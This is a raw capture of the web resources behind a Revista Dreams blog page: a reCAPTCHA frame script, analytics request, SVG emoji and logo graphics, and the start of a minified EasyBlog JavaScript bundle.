

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QLczXZLR25vHP3zXO4TYHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818749264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/media/com_easyblog/images/emoji/emoji.svg
body_size: 5709
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="320" viewBox="0 0 64 320"><svg width="64" height="64" viewBox="0 0 64 64"><circle fill="#EF5350" cx="32" cy="32" r="30"/><path fill="#302424" d="M40.988 49.665c-5.793-4.8-12.219-4.771-17.977 0-.693.573-1.318-.421-.849-1.339 1.755-3.435 5.299-6.492 9.837-6.492s8.081 3.058 9.836 6.492c.472.918-.153 1.912-.847 1.339z"/><path fill="#FFF" d="M10.166 24.935c-1.548 4.728.646 9.975 5.27 12.128 4.615 2.154 10.039.467 12.668-3.746l-6.895-7.721-11.043-.661z"/><path fill="#302424" d="M14.24 25.775a5.825 5.825 0 1 0 10.558 4.924c.862-1.851-9.694-6.775-10.558-4.924z"/><path fill="#302424" d="M10.166 24.936c1.586-1.035 3.474-1.463 5.387-1.455 1.92.018 3.84.469 5.59 1.279 1.744.801 3.346 1.98 4.596 3.441 1.24 1.461 2.162 3.23 2.365 5.115-1.33-1.33-2.605-2.43-3.971-3.387a27.277 27.277 0 0 0-4.25-2.449 27.67 27.67 0 0 0-4.621-1.666c-1.615-.431-3.225-.697-5.096-.878z"/><path fill="#FFF" d="M53.834 24.935c1.547 4.728-.646 9.975-5.27 12.128-4.615 2.154-10.039.467-12.668-3.746l6.895-7.721 11.043-.661z"/><path fill="#302424" d="M49.76 25.775a5.825 5.825 0 1 1-10.558 4.924c-.862-1.851 9.694-6.775 10.558-4.924z"/><path fill="#302424" d="M53.834 24.936c-1.586-1.035-3.473-1.463-5.387-1.455-1.92.018-3.84.469-5.59 1.279-1.744.801-3.346 1.98-4.596 3.441-1.24 1.461-2.162 3.23-2.365 5.115 1.33-1.33 2.605-2.43 3.971-3.387a27.277 27.277 0 0 1 4.25-2.449 27.67 27.67 0 0 1 4.621-1.666c1.616-.431 3.225-.697 5.096-.878z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="64"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path fill="#664E27" d="M49.695 34.436c-.406-.52-1.127-.43-1.912-.43H16.215c-.785 0-1.505-.09-1.912.43C10.393 39.422 14.993 54 31.999 54c17.007 0 21.606-14.578 17.696-19.564z"/><path fill="#4C3526" d="M33.842 41.741c-.578-.014-1.47.526-1.144 1.957.163.723 1.19 1.597 1.19 2.763 0 2.372-3.777 2.372-3.777 0 0-1.166 1.025-2.04 1.19-2.763.326-1.431-.565-1.971-1.145-1.957-1.571.041-4.149 1.736-4.149 4.604 0 3.224 2.684 5.836 5.992 5.836 3.307 0 5.99-2.612 5.99-5.836.001-2.867-2.577-4.563-4.147-4.604z"/><path fill="#FF717F" d="M24.287 50.665c2.229.956 4.8 1.517 7.713 1.517 2.914 0 5.484-.561 7.713-1.517-2.15-1.032-4.711-1.663-7.713-1.663s-5.561.631-7.713 1.663z"/><path fill="#FFF" d="M46.953 36H17.046c-2.053 0-2.053 4-.053 4h30.012c2.001 0 2.001-4-.052-4z"/><circle fill="#664E27" cx="20.5" cy="23" r="5"/><circle fill="#664E27" cx="43.5" cy="23" r="5"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="128"><path fill="#FFDD67" d="M62 31.999C62 48.568 48.568 62 32.002 62 15.434 62 2 48.568 2 31.999 2 15.432 15.434 2 32.002 2 48.568 2 62 15.432 62 31.999z"/><path fill="#F46767" d="M61.848 13.219c-.463-2.654-2.031-4.889-4.463-5.553-2.654-.727-5.082.316-7.438 2.703-1.32-3.631-3.338-6.326-6.52-7.709-3.259-1.421-6.427-.464-8.425 2.063-2.076 2.629-2.902 6.678-.68 11.975C36.404 21.657 45.734 31.709 46.004 32c.363-.227 10.754-6.721 13.299-9.908 2.49-3.121 3.006-6.228 2.545-8.873zM29.002 4.723c-1.996-2.527-5.166-3.484-8.426-2.063-3.184 1.383-5.201 4.078-6.523 7.709C11.697 7.983 9.27 6.94 6.615 7.667c-2.43.664-4 2.898-4.463 5.553-.459 2.645.057 5.752 2.545 8.873C7.244 25.28 17.637 31.774 18 32c.268-.291 9.6-10.344 11.682-15.303 2.222-5.296 1.396-9.345-.68-11.974z"/><path fill="#664E27" d="M49 38.051c0-.803-.474-1.809-1.822-2.066-3.464-.662-8.582-1.344-15.179-1.344h-.001c-6.595 0-11.714.682-15.177 1.344-1.35.258-1.822 1.264-1.822 2.066 0 7.271 5.611 14.59 16.999 14.59h.001C43.388 52.641 49 45.322 49 38.051z"/><path fill="#FFF" d="M44.69 38.283c-2.195-.367-6.838-1.012-12.69-1.012-5.854 0-10.496.645-12.691 1.012-1.294.219-1.373.744-1.283 1.486.054.443.137.975.265 1.553.142.641.262.936 1.266.816 1.921-.229 22.968-.229 24.888 0 1.004.119 1.123-.176 1.266-.816.127-.578.211-1.109.265-1.553.087-.742.008-1.267-1.286-1.486z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="192"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path d="M53.203 25.727a14.228 14.228 0 0 0-11.691-3.133c-.582.113-1.09-2.021-.387-2.156a16.42 16.42 0 0 1 13.492 3.615c.539.468-.969 2.06-1.414 1.674zm-30.715-3.284c-4.168-.748-8.455.4-11.694 3.133-.443.389-1.951-1.205-1.412-1.674a16.425 16.425 0 0 1 13.493-3.615c.703.135.191 2.27-.387 2.156z" fill="#917524"/><path d="M35.914 32.209c4.213 7.953 12.695 7.951 16.91 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.893.002-.667.453-1.214.633-1.007 1.033zm-24.739 0c4.215 7.953 12.698 7.951 16.912 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.891.002-.669.453-1.217.633-1.011 1.033zM38.013 50H25.985c-1.313 0-1.313-4 0-4h12.027c1.317 0 1.317 4 .001 4z" fill="#664E27"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="256"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><circle fill="#FFF" cx="19.5" cy="24.785" r="10"/><circle fill="#664E27" cx="19.5" cy="24.785" r="3.5"/><circle fill="#FFF" cx="44.5" cy="24.785" r="10"/><circle fill="#664E27" cx="44.5" cy="24.785" r="3.5"/><path fill="#664E27" d="M47.676 44c-1.715-3.593-5.881-6-15.676-6-9.793 0-13.959 2.407-15.674 6-.918 1.92.393 5 .393 5 1.637 3.883 1.408 5 15.283 5 13.857 0 13.643-1.117 15.279-5 0 0 1.309-3.08.395-5z"/><path fill="#FFF" d="M43.363 42.965a.792.792 0 0 0-.217-.797S40.601 40 32 40s-11.146 2.168-11.146 2.168a.792.792 0 0 0-.217.797l.195.563c.09.26.389.473.664.473h21.008a.754.754 0 0 0 .664-.473l.195-.563z"/><path d="M50.203 13.455a14.232 14.232 0 0 0-11.693-3.133c-.578.113-1.088-2.021-.385-2.156a16.42 16.42 0 0 1 13.492 3.615c.541.469-.971 2.061-1.414 1.674zm-24.715-3.283c-4.168-.748-8.455.4-11.693 3.133-.443.389-1.953-1.205-1.412-1.674a16.422 16.422 0 0 1 13.492-3.615c.703.134.191 2.269-.387 2.156z" fill="#917524"/></svg></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1178800501&t=pageview&_s=1&dl=https%3A%2F%2Frevistadreams.com%2Findex.php%2Fsonadores%2Fentry%2Fsonadores%2Fdisculpa-por-no-ser-yo&ul=en-us%40posix&dt=DISCULPA...%20POR%20NO%20SER%20YO%20-%20Revista%20Dreams&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=825355714&gjid=2110144653&cid=1835786819.1768818729&tid=UA-43305313-1&_gid=299588041.1768818729&_slc=1&cd4=guest&z=1311286992
body_size: -451
content:
2,cG-N8J2BS1PLQ

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logordrs6.svg
body_size: 9052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="77px" height="32px" viewBox="0 0 77 32" enable-background="new 0 0 77 32" xml:space="preserve">
<image overflow="visible" width="800" height="300" xlink:href="[data-uri]
AAAt+wAALfsB/IdK5wAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wMi8xOYYriakAAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAXr0lEQVR4nO3d7ZXbRpYG4Ks5+q/OQHQE
6olA3AikjUB0BCNHMHQE047AdAaaCIbKQB3BUhFsdwS9P6p71ZalFkECdVGF5zmnjnyOZfoCBHjx
ovDx7O7uLgAAAGr4W3YBAADAcgggAABANc+n+NBnz565rgsAABp3d3f3bOzPNAMCAABUI4AAAADV
CCAAAEA1AggAAFCNAAIAAFQjgAAAANUIIAAAQDUCCAAAUI0AAgAAVCOAAAAA1QggAABANc+zC7j3
LLsAAABYgLvsAsyAAAAA1QggAABANQIIAABQjQACAABUI4AAAADVCCAAAEA1AggAAFCNAAIAAFQj
gAAAANUIIAAAQDUCCAAAUI0AAgAAVPM8u4BT3d3dZZcAAABpnj17ll3CScyAAAAA1QggAABANQII
AABQjQACAABUI4AAAADVCCAAAEA1AggAAFCNAAIAAFQjgAAAANUIIAAAQDUCCAAAUI0AAgAAVCOA
AAAA1QggAABANQIIAABQzbOJPvdu4N+fqg4AAOCL9ON0MyAAAEA1AggAAFCNAAIAAFQjgAAAANUI
IAAAQDUCCAAAUI0AAgAAVCOAAAAA1QggAABANQIIAABQjQACAABUI4AAAADVCCAAAEA1AggAAFCN
AAIAAFQjgAAAANUIIAAAQDUCCAAAUI0AAgAAVCOAAAAA1QggAABANQIIAABQjQACAABUI4AAAADV
CCAAAEA1AggAAFCNAAIAAFQjgAAAANUIIAAAQDUCCAAAUI0AAgAAVCOAAAAA1QggAABANQIIAABQ
zfPsAgAAYCSrr8Yx9l/9ycSeTfS5dwP//lR1AADQp1VErCPi8n68HuEzbyPiU5Qw8vDnzQifOyfd
HqffDRwAAPAjlxFxFSUcDD3ePHV8iojt/f+7B90ep3e7YAAAVHUREe8j4hD1Qsf3xodpF7WK9ON0
94BMb2kB6zq+TFXuH/15E+UMAu1a2rb82MdH/3y4HxFftvFP0d8UPeNZ2r6jDzCWVZSZh3e5ZfzJ
RXYBPXAPyPSW1nh+5GOUBvRwXeUhsxgGsS3/2Mf4cpD1Kcr27YAL+86f6QP8yCrmFzwefIxy30nL
0o/TBZDpaTxP+xylAX2IPqY1e2ZbPt3DAdc++ryhkafZd56mD/DgIkrw+EdyHU8RQGYs/dqyGcm+
VrG1sYuIt6esaCaXvW30ND5FuYnStr4M2dtba2MX9o0lehvl5Ez29vejsZ9o+WsauszN6HbBTpC9
o7Q6DlHOgrjWcj6yt4mex4eI2ITtvVfZ21er4xD6wBJcRPkNzN7ejh37SdZCXUOXuRndLtgJsneU
HsYujn+ZENPJ3g6WMoSR/mRvUz2MXegDPbqMeTzZasjYT7Aeahu6zM3odsFOkL2j9DSuwkFZpuzv
f2njJspBVy/PnV+y7G2pp6EP9GMT+dvTKWM//qqobugyN6PbBTtB9o7S27iJ8ixw6sv+7pc8PkVp
1rQpe/vpbegD7dtF/nZ06tiPvjbqG7rMzeh2wU6QvaP0OvZhOr627O/cKJcqbJ7+mpih7O2m17EP
faA1F9F2+HjY7lo3dJmb0e2CnSB7R+l53ISDsZqyv2/jyziEbb8l2dtLz0MfaMdFlNnc7G3m3LEf
eb1kGLrMo/vbFB8KlbyIiN+jnE2BJXkZZds/RPvPo4dz6ANtuIhy4P4quQ5mQgChB++inFVxYyJL
8zIi/hMuRQF9YL6ED/5CAKEXr6L8wGk+LNHrKAdfbsxlyfSBeboK4YOvCCD0RPNhyV5ExL/CbAjL
pg/Myy7K7BT8iQBCbzQflu5hNmSTXAdk0QfmYRPCB98hgNAjzYele3xjrv2AJdIHcq2j/AbBNwkg
9Oqh+cCSvQsHYSyXPpDjIiI+ZBfBvAkg9OxVeDQjvIryuN7L5Doggz5Q3y7KLCx8lwBC796Fa+Hh
RZQzwevcMiCFPlDP+4h4k10E8yeAsARX4ewvvIjyzpBNch2QQR+Y3kVEbLOLoA0CCEvwIkzBw4Pf
QwhhefSB6V2FS684kgDCUrwKZ2bggRDCEukD01mHR+4ywLOJPvdu4N+fqo45GLoumNZPUW7IZTjb
cn9+DmeFa7DvzIs+ML59lHcQLcHHaP9+uvTjdDMgLM0uuwCYkd+j/UYKQ+2yC+jMOpYTPhiJAMLS
vA4HXPDYh3BzLsuiD4xrm10A7RFAWKJtdgEwIy+ihBAvK2RJttkFdGIdZj84gQDCEjn7BX/2Mry5
mGXRB8axyS6ANgkgLNX77AJgZl5HeYwmLIU+cJ6L8OQrTiSAsFRvImKVXQTMzD8i4m12EVCJPnAe
vxWcTABhyTbZBcAM7cL9ICzHJruAhgkgnEwAYck22QXADHljNEuyyS6gURdRZpDgJAIIS/YyPH4U
vuVNOLvJMugDp/H7wFkEEJZunV0AzNQuXIrFMqyzC2jQOrsA2iaAsHTO4sC3vQjvSmAZ9IHh1tkF
0LZnE33u3cC/P1UdczB0XVBfz9vfmGzLy/RTRByyi2icfWf+9IHjXUTE/2YXkehjtB/A0o/TzYBA
+z8kMCXvBmEJ1tkFNMQ9M5xNAAGNB57yJuwj9G+dXUBD1tkF0L7n2QUwC7cR8ek7/+4iIl5VrCXD
KrsAmLltOOjonT7AsVbZBdA+AYSI0nTWA/7+ZZSGtL4fr0evqK5VdgEwc6+j7PffO0ClffoAx1pl
FzCBj1Ge/LePv97zto5+tvPu3Q0cPRu6LjLG/sxlvIjyMqfDDJbl1MGPZX9HRu7YBafK/u6OGfsz
l1EfWI5Pkf9djTWGBu+H0N269H3DU7Cm18KP2phPdNhGxD9H+qyaet4Gx9LCtnwdEe9P+O8u4vs3
Vq7v/1xFeWnZknki1mla2Hf0AX3gWC1sz8f4I0q/uMkuJEG3x+npyWpGstP9MWM/8jJvZrBMQ4en
evxY9neUsS1/y2WU9wZs7/9/NxMv05zG9tyVt1DZ31vGvrOZwTINHfrAcbK/pzHGbuyV0pih66sZ
3S7YCbJ3smPGfoLlfj+D5Roy1hOsg95kf0dZ2/IxLqMcnPd0acK3xmGc1bU42d9b1r6jD/Qp+3s6
d7iXbfg6G53H8DKVq4j4nF0EVPIpSgC5jHKZ0m9RnirUm5fhII3j6QPMzW2UGWySCSBMaZtdACQ4
RDnzu4qIn6O/A7BNdgE0ZZtdADxyFWZyZ0EAYUr77AIg0U2U64wvI+LX3FJG5ewhQ+yzC4BHdtkF
UAggTOmQXQDMwE2Us8A/RXlKV+tehMuwON4huwC4dx22x9kQQADqOESZDfktuY4xmAUBWrPPLoAv
BBCAut5HuTekZevsAgAGWuL7PmZLAAGobxdth5BXUW6yB4DBBBCmtMouAGZsFxG/ZBdxBi9t4xir
7AIYXW9P9iOBAMKU1tkFDHDILoBFuoqIf2cXcaJ1dgE0YZ1dwACH7AIaccgu4EQX2QXwhQDClFq6
UfWQXQCLtYk2X1poBoRj6AP9afVeCr9ZMyKAMJVVRLzJLuJIppPJdBNtvtzvdXYBzN4q9IEefcou
4ESvwyzIbAggTGWXXcAAh+wCWLwPEfExu4gTOKPIU3bZBQxwyC6gIYfsAs7Q0oxc1wQQprCLts6O
7rMLgCgvK2zNKrsAZmsX+kCvWp0BiWhztrlLAghjuohyJvdddiEDtfxjSj/20d5lIGZA+Jo+0L+W
19XrcOJkFgQQxrCKcvb2EO1c7/vYPrsAuHeVXcBAAggPVqEPLEmLl4w+2GYXQMTz7AJoxkX8+WBj
dT/eRnkpWauuo90netCfDxHxr+wiBnBD57LoAzz4FG1dYvfYu/gSlkkigPCUdUT8J7uIie2yC4BH
DlEOhlo5mDMD0r916AP81T4i/pFdxBmuwg3pqVyCxdJ9yC4AvrLPLmCAF9kFwAj0geH22QWc6U20
9ZLM7gggLNl1mIJlfvbZBcCC6AOnuYmy7lrW2j13XRFAWDI/PsxRa0+YWWcXAGfQB07X+szRq/BY
3jQCCEt1G+3/eNKnQ3YBsBD6wHl6WHdX4WEaKQQQlmoXnnrCfLX2PhBo0S70gXN8ivZ/q15ExPvs
IpZIAGGpTLszZ4fsAmAB9IHz7bILGME/w8sJqxNAWKLfwgEewJLpA+PYZRcwEmG0MgGEpbkNb0EF
WDJ9YDyHaPut6A88lrcyAYSl2YZrfgGWbBv6wJh22QWMZJtdwJIIICzJdZhmBVgyfWB8uyizSq17
HWZBqhFAWJJNdgEApNpkF9CpXkLdNruApRBAWIpfo70XvAEwHn1gOr0EELMglQggLMHHcFYDYMn0
gWndRMQf2UWMZJtdwBIIIPTuc0S8zS4CBlplFwAd0Qfq2GYXMJLX4Td4cgIIPbuN0nQ87YTWvMwu
ADqhD9RzCLMgHEkAoWdvw/W+tGeVXcBADuyYM32grm12ASN5GxEX2UX0TAChVz9HxD67CDjBZXYB
Azm4Y670gfoOUW72b92LcNnepAQQevRz9PNiJJantQACc6QP5LmKPt4LsskuoGcCCL3RdGjdOruA
AT5nFwDfoA/kuok+LsVyM/qEBBB6cRuaDu27iNL0WnHILgAe0Qfm4yr6OEHhMqyJCCD04DbKWeNd
bhlwttaa3SG7ALinD8zPNruAEayzC+iVAELrrqNcM+9GWHoggMBw+sA87aK8ALJlb7IL6JUAQuvW
4SCIPqyivWbngI85WIc+MFfb7AJG0NqJoSYIILRunV0AjGSTXcAJvAOEOVhnF8B37aP9WRBPJpyA
AELrNtkFwAguIuJ9dhEn2GcXAKEPzN02u4AzrbML6JEAQuvehMfk0b6rKC++asl1dgFwTx+Yt320
PQvS0pMJmyGA0IMWzxzDg3VEvMsu4gTu/2BO9IF522UXcCaXYY1MAKEHm+wC4EQX0W5j3mcXAI9s
sgvgSbto+70gF9kF9EYAoQcvQvOhTbuIeJldxInMgDAn+sD8fcgu4Azr7AJ6I4DQC9PvtGYX7T12
98FtCCDMjz4wb7vsApgPAYRevArXaNKOXbR538eDls9k0i99YN5aPmmxzi6gNwIIPXH2i7l7uOej
5fAR4f4P5ksfgAYIIPTkXbhRjPm6jHLg3nr4iDADwnzpA9AAAYTebLILgG/YRgkfr3LLGMV1eAM6
87bJLoBvWmUXwHwIIPTG9DtzsomIQ0T8M9p70eD37LILgB/QB+ZpnV0A8yGA8JRDdgEneBkRb7OL
YPE2Ufaf36Pdx+x+j8uvluWQXcAJ9IF5Egz5fwIITzlExMfsIk6wyS6ARVpHmR24iT6DR0TEv6PN
A1JOdwh9gPO9jT4uQWUkAgg/ss0u4ARvwrWmTO8yykHOLkro+E+UG2B7udTqW8x+LNM2u4AT6APz
sQqXbvKV59kFMHv7iPgc7Z3NfR+meznfZZQn6lzc//PqfrzOKynNbTiIWKp96ANLso2IqxjnYROr
KCcuej4xw4zcDRw9G7ouMsb+B8uwmUGNQ4en9Iwv+zs9d1ve3P/7b43sulsY2yfWLU/L/u7O3Xci
9IEluYty6d3mzM9ZR/kOsreDGvtHa4YufzO6XbATZO80Y+1YLf6IbI5YLo6X/X2euy1vZ1Bfy2P1
xLrladnf3bn7zgN9YBker79DDF+Hqyizpdnf/ZjjauA6mLuhyz8694BwrBZ3PlPvMI4/ws3n6ANL
9DLKQzVuonz/b+PbL3p8uCfuQ0T8T/TxwtXHzKY1Ij1ZzUh2aj9m7I9Yjoto8+zX5RHLxnGyv8tz
t+XtDOprdayeWK/8WPb3d+6+80AfWIbs72uOo7fHOg9d/tGZAeFYN9HmE3Cc/YLzmP3ggT7AUh2y
C+iNAMIQ2+wCTvAuvj1dDBxnm10As7LNLuAE+gDn+pRdQG8EEIY4RHkRWWs22QVAo8x+8LVD6AMs
y3V2AT0SQBjKTYiwDLdh3+Hb9AGWZJ9dQI8EEIbaR3tnA15GfzeQwdS24ckvfNs+9AGWw+VXExBA
OEWLZ7822QVAQ66jzf2celrcPjbZBdCkFh+8MHsCCKfYRcTn7CIGehMeJQrH2mQXwOztQh+gf9dh
JngSAginavHsl2uA4cd+DZcccBx9gN7tsgvolQDCqXZRblJtySa7AJi562jzMavk2IU+QN9cfjUR
AYRT3UR7ZwZehOYD33MbbtJlGH2Ann0MjyGfjADCOVqcft9kFwAztQnNluH0AXq1yy6gZwII5zhE
eVFZS15HxGV2ETAzv4VLDTjNIfQB+vM5BJBJCSCca5ddwAnchAhffAz7BOfZZRdwAts8T9llF9A7
AYRz7aMcwLTkbURcZBcBM3Ad7vvgfPvQB+jHbbR5aWFTBBDG0NqO6iZEKE12HZ5xzzj0AXpxFX4X
JyeAMIYP0d4LqUy/s2TCB2PTB+jB52gvTDdJAGEs2+wCBnoZ5QAMluYhfHjZIGPbZhcwkD7A196H
EzNVCCCM5UO090IqZ79YGuGDKekDtOxjeBpgNQIIY7mJ9qYt30TEKrsIqET4YGr6AK26DfcEVSWA
MKZddgEn2GQXABUIH9Syyy7gBJvsAkj3PryItSoBhDEdor0XUpl+p3fXUc7wCh/UcAh9gLb8EW0G
56YJIIxtm13AQB7FSM/+HZ52RX3b7AIG0geW6zoE0BQCCGM7RHsvpNpkFwAT+DXKy9aED2o7hD7A
/N2G38g0AghT2GYXMNDriLjMLgJGchsR/x3t7Yf0ZZtdwED6wLI83Bd3yC1juQQQprAPL6SCDNdR
DqI8SpJs+9AHmK/34b64VAIIU9lmFzDQ24i4yC4CzvBrlPBxSK4DHmyzCxhIH1iGn8NN5+kEEKay
i7ZeSOUmRFp1HRF/j/YO9ujfLvQB5kX4mAkBhCm19kIq0++05DYifoky6+FSAuZKH2AuhI8ZEUCY
0lW0dfbrZZSb0mDu/ojybo/WDu5YHn2AbLdRZol3yXXwiADClG6ivZthnf1izv6IiJ+iXCbi0ZG0
QB8g03WUQGmWeGYEEKa2zS5goDdRzizDnDwOHofUSmC4bXYBA+kDfXh4EavwMUMCCFM7RPkRaMkm
uwCIctmA4EEPDqEPUNcv4SWDsyaAUENr16mbfifTdZSbJVcheNAPfYAaHp4K2Nr2tjgCCDXso/wo
tMKjGKntc0T8FqVxXka5WdKZO3qyD32A6XgqYGMEEGpp7WzEJrsAuncd5eWBf48y2+HNvPROH2AK
f0QJHq1tX0zgbuDo2dB1kTH2Uy38Vw4VlmXMcTnJWmhX9vdx7ra8Ta7tU5QG6W3Ly5O9X5y774zp
UGFZxhxL7APZ6/zYsQsPCzjV0HU9OjMg1NTa2QnXAHOK24j4GOWs3C8R8V8R8SzKgcz7KI8kdXkV
S6UPzN9/RfkNmyMP5+jEs4k+d2hamqoOgAfr+3ER45zV3H/jn/d/+VsAbVpFCWBvo7ygMdN1lPDq
BM44uj1OT5/aAQBgFG+jBIBD1LvE6kOUALSafOmWJ/043QwIAADHWkUJJJf349UIn3kdJdzso9wv
tx/hM/m+9ON0AQQAgHNcRrm8dX3k3z98Nagr/ThdAAEAgOVIP073FCwAAKAaAQQAAKhGAAEAAKoR
QAAAgGoEEAAAoBoBBAAAqEYAAQAAqhFAAACAagQQAACgGgEEAACoRgABAACqEUAAAIBqBBAAAKAa
AQQAAKhGAAEAAKoRQAAAgGoEEAAAoBoBBAAAqEYAAQAAqhFAAACAagQQAACgGgEEAACoRgABAACq
EUAAAIBqBBAAAKAaAQQAAKhGAAEAAKoRQAAAgGoEEAAAoBoBBAAAqEYAAQAAqhFAAACAagQQAACg
GgEEAACoRgABAACqEUAAAIBqBBAAAKAaAQQAAKhGAAEAAKoRQAAAgGoEEAAAoBoBBAAAqEYAAQAA
qhFAAACAagQQAACgGgEEAACoRgABAACqEUAAAIBqBBAAAKAaAQQAAKhGAAEAAKoRQAAAgGoEEAAA
oBoBBAAAqEYAAQAAqhFAAACAagQQAACgmufZBdy7yy4AAACYnhkQAACgGgEEAACoRgABAACqEUAA
AIBqBBAAAKAaAQQAAKhGAAEAAKoRQAAAgGoEEAAAoBoBBAAAqEYAAQAAAAAAAAAAAAAAmL//A0I5
SP3OKPpvAAAAAElFTkSuQmCC" transform="matrix(0.0962 0 0 0.0962 4.882813e-004 1.5625)">
</image>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://revistadreams.com/media/com_easyblog/scripts/site-5.3.2-basic.min.js
body_size: 619814
content:
function createSafeFragment(a){var b=nodeNames.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function fixDefaultChecked(a){rcheckableType.test(a.type)&&(a.defaultChecked=a.checked)}function getAll(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==strundefined?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==strundefined?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||jQuery.nodeName(d,b)?f.push(d):jQuery.merge(f,getAll(d,b));
return void 0===b||b&&jQuery.nodeName(a,b)?jQuery.merge([a],f):f}function setGlobalEval(a,b){for(var c,d=0;null!=(c=a[d]);d++)jQuery._data(c,"globalEval",!b||jQuery._data(b[d],"globalEval"))}!function(a){var c,d,b=function(a){var b=[],c=1,d=0,a=a,e=function(){b.push([this,arguments]),c||e.execute()};return e.execute=function(){if(!d){d=1,c=0;for(var e;e=b.shift();)a.apply(e[0],e[1]);d=0}},e.lock=function(){c=0},e},e={},f=0,g=[],h=window[a]={setup:function(a){d=a,h.init()},jquery:function(a){c||(c=a,h.init())
},init:function(){f||c&&d&&(h.$=c.initialize(d),h.plugin.execute(),f=1)},plugin:b(function(a,b){b.apply(h,[c])}),module:b(function(a,b){c.module(a,b)}),installer:function(a,b,c){if(g[a]||(g[a]=[]),!b)return g[a];var d=e[a];return d.registered?d.install(b,c):(g[a].push([b,c]),void 0)},component:function(a,b){if(!a)return e;if(!b)return e[a];if("function"==typeof b){var d=b;return d.registered=!0,e[a]=d}var g=[],h=function(a,b,c){return{method:a,context:this,args:c}},i=function(a,b,c){return function(){return(c||g).push(h(a,this,arguments)),b
